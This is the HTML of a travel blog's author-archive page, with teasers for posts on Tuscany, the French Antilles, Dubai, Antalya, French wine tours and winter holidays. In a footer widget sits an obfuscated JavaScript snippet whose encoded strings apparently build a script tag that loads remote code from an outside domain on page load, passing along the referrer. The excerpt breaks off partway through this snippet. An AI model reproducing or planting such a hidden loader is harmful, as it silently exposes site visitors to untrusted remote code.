
   </article>

                  
                     
<article id="post-530" class="post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-tips">
   
         <h2 class="entry-title"><a href="https://euromovements.info/landscape-painting" title="Landscape Painting">Landscape Painting</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/landscape-painting" title="9:35 am" rel="bookmark"><time class="entry-date published" datetime="2014-03-07T09:35:33+00:00">March 7, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/landscape-painting" title="Landscape Painting"><img width="500" height="300" src="https://euromovements.info/wp-content/uploads/2014/03/Untitled-500x300.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Landscape Painting" title="Landscape Painting" decoding="async" /></a></figure>
   <div class="entry-summary">
      <p>For many years, the landscape painting was the number one way to record a scene. Artists around the world became famous for their approach to mountains, oceans, fields and the effects of light at different times of day. Though people</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/landscape-painting" title="Landscape Painting">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-521" class="post-521 post type-post status-publish format-standard hentry category-tours tag-chianni tag-italian-villages tag-livorno tag-lucca tag-tuscany">
   
         <h2 class="entry-title"><a href="https://euromovements.info/tuscanys-authentic-italian-villages" title="Tuscany&#8217;s authentic Italian villages">Tuscany&#8217;s authentic Italian villages</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/tuscanys-authentic-italian-villages" title="5:44 pm" rel="bookmark"><time class="entry-date published" datetime="2014-03-05T17:44:46+00:00">March 5, 2014</time><time class="updated" datetime="2015-03-05T10:58:44+00:00">March 5, 2015</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tours" rel="category tag">Tours</a></span>
				
							</div>
		
	
   <div class="entry-summary">
      <p>When most people think of Italy, the first things that spring to mind are usually food, art and architecture, and you&#8217;ll find all of these in abundance in Tuscany. By basing yourself in Pisa, you&#8217;ll be able to visit a</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/tuscanys-authentic-italian-villages" title="Tuscany&#8217;s authentic Italian villages">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-523" class="post-523 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-dominica tag-french-antilles tag-martinique">
   
         <h2 class="entry-title"><a href="https://euromovements.info/a-guide-to-discovering-the-french-antilles" title="A guide to discovering the French Antilles">A guide to discovering the French Antilles</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/a-guide-to-discovering-the-french-antilles" title="5:54 pm" rel="bookmark"><time class="entry-date published" datetime="2014-02-15T17:54:23+00:00">February 15, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/a-guide-to-discovering-the-french-antilles" title="A guide to discovering the French Antilles"><img width="620" height="300" src="https://euromovements.info/wp-content/uploads/2016/03/french-caribbean_2721024b-620x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="A guide to discovering the French Antilles" title="A guide to discovering the French Antilles" decoding="async" loading="lazy" /></a></figure>
   <div class="entry-summary">
      <p>The French Antilles in the Caribbean is one of the most adventurous and exotic destinations you can visit in the region. What’s more, its Caribbean flavour has been seamlessly blended with a generous helping of French culture, making this group</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/a-guide-to-discovering-the-french-antilles" title="A guide to discovering the French Antilles">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-516" class="post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">
   
         <h2 class="entry-title"><a href="https://euromovements.info/whats-the-best-time-of-year-to-visit-dubai" title="What&#8217;s the Best Time of Year to Visit Dubai?">What&#8217;s the Best Time of Year to Visit Dubai?</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/whats-the-best-time-of-year-to-visit-dubai" title="6:45 am" rel="bookmark"><time class="entry-date published" datetime="2014-01-18T06:45:16+00:00">January 18, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/whats-the-best-time-of-year-to-visit-dubai" title="What&#8217;s the Best Time of Year to Visit Dubai?"><img width="337" height="149" src="https://euromovements.info/wp-content/uploads/2014/01/images-34.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="What&#8217;s the Best Time of Year to Visit Dubai?" title="What&#8217;s the Best Time of Year to Visit Dubai?" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2014/01/images-34.jpg 337w, https://euromovements.info/wp-content/uploads/2014/01/images-34-300x133.jpg 300w" sizes="auto, (max-width: 337px) 100vw, 337px" /></a></figure>
   <div class="entry-summary">
      <p>Dubai, a city that seemed to sprout up overnight, is one of the jewels of the United Arab Emirates. Along with Abu Dhabi, Dubai has grown exponentially in the last decade, and is often considered a cultural Mecca of the</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/whats-the-best-time-of-year-to-visit-dubai" title="What&#8217;s the Best Time of Year to Visit Dubai?">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-545" class="post-545 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-antalya tag-turkey tag-unique-places">
   
         <h2 class="entry-title"><a href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="Unique Places to Visit in Antalya, Turkey">Unique Places to Visit in Antalya, Turkey</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="12:40 pm" rel="bookmark"><time class="entry-date published" datetime="2014-01-11T12:40:09+00:00">January 11, 2014</time><time class="updated" datetime="2016-11-16T11:07:00+00:00">November 16, 2016</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/uncategorized" rel="category tag">Uncategorized</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="Unique Places to Visit in Antalya, Turkey"><img width="550" height="300" src="https://euromovements.info/wp-content/uploads/2016/03/hadrian-s-gate-antalya-550x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Unique Places to Visit in Antalya, Turkey" title="Unique Places to Visit in Antalya, Turkey" decoding="async" loading="lazy" /></a></figure>
   <div class="entry-summary">
      <p>When one thinks of the Mediterranean coast of southwest Turkey, the picturesque image of tranquil white beaches, bright blue oceans and lush green hillsides instantly spring to mind. Turkey is a lovely country, rife with an extensive historical and cultural</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="Unique Places to Visit in Antalya, Turkey">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-513" class="post-513 post type-post status-publish format-standard hentry category-uncategorized">
   
         <h2 class="entry-title"><a href="https://euromovements.info/ten-great-christmas-holiday-destinations-for-eating-well" title="Ten Great Christmas Holiday Destinations for Eating Well">Ten Great Christmas Holiday Destinations for Eating Well</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/ten-great-christmas-holiday-destinations-for-eating-well" title="9:21 am" rel="bookmark"><time class="entry-date published" datetime="2013-12-22T09:21:50+00:00">December 22, 2013</time><time class="updated" datetime="2014-03-18T12:34:19+00:00">March 18, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/uncategorized" rel="category tag">Uncategorized</a></span>
				
							</div>
		
	
   <div class="entry-summary">
      <p>Christmas is certainly one of, if not the, biggest days of the year in the Western world. While not quite the same, the day is celebrated with some vigour in many unusual places. If you&#8217;re looking for an unusual and</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/ten-great-christmas-holiday-destinations-for-eating-well" title="Ten Great Christmas Holiday Destinations for Eating Well">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-508" class="post-508 post type-post status-publish format-standard has-post-thumbnail hentry category-tours category-travel tag-france tag-french tag-tour tag-wine">
   
         <h2 class="entry-title"><a href="https://euromovements.info/three-things-to-do-in-a-french-wine-tour" title="Three Things to Do in a French Wine Tour">Three Things to Do in a French Wine Tour</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/three-things-to-do-in-a-french-wine-tour" title="6:26 pm" rel="bookmark"><time class="entry-date published" datetime="2013-12-16T18:26:30+00:00">December 16, 2013</time><time class="updated" datetime="2013-12-18T23:09:25+00:00">December 18, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/three-things-to-do-in-a-french-wine-tour" title="Three Things to Do in a French Wine Tour"><img width="365" height="203" src="https://euromovements.info/wp-content/uploads/2013/12/Screen-Shot-2013-12-16-at-7.25.32-PM.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Three Things to Do in a French Wine Tour" title="Three Things to Do in a French Wine Tour" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/12/Screen-Shot-2013-12-16-at-7.25.32-PM.png 365w, https://euromovements.info/wp-content/uploads/2013/12/Screen-Shot-2013-12-16-at-7.25.32-PM-300x167.png 300w" sizes="auto, (max-width: 365px) 100vw, 365px" /></a></figure>
   <div class="entry-summary">
      <p>  Clearly, if you&#8217;re on a French wine tour, you&#8217;re more than a little interested in a certain grape product. Your main purpose will be to learn about and sample as many bold and punchy or balanced and elegantly subtle varieties of</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/three-things-to-do-in-a-french-wine-tour" title="Three Things to Do in a French Wine Tour">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-505" class="post-505 post type-post status-publish format-standard has-post-thumbnail hentry category-tours category-travel tag-holidays tag-skiing tag-winter">
   
         <h2 class="entry-title"><a href="https://euromovements.info/winter-holidays" title="Winter Holidays">Winter Holidays</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/winter-holidays" title="3:49 pm" rel="bookmark"><time class="entry-date published" datetime="2013-12-15T15:49:12+00:00">December 15, 2013</time><time class="updated" datetime="2013-12-13T15:51:04+00:00">December 13, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/winter-holidays" title="Winter Holidays"><img width="530" height="300" src="https://euromovements.info/wp-content/uploads/2013/12/northern_lights_iceland_03-530x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Winter Holidays" title="Winter Holidays" decoding="async" loading="lazy" /></a></figure>
   <div class="entry-summary">
      <p>Most of us end up taking our holidays in the summer or the spring, particularly if a trip abroad has to coincide with the school holidays. However, if you don’t have those kind of restrictions, the winter is an excellent</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/winter-holidays" title="Winter Holidays">Read more</a>
   </div>

   </article>

                  
                  
      <ul class="default-wp-page clearfix">
         <li class="previous"><a href="https://euromovements.info/author/Service/page/3" >&laquo; Previous</a></li>
         <li class="next"><a href="https://euromovements.info/author/Service" >Next &raquo;</a></li>
      </ul>
      
                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var 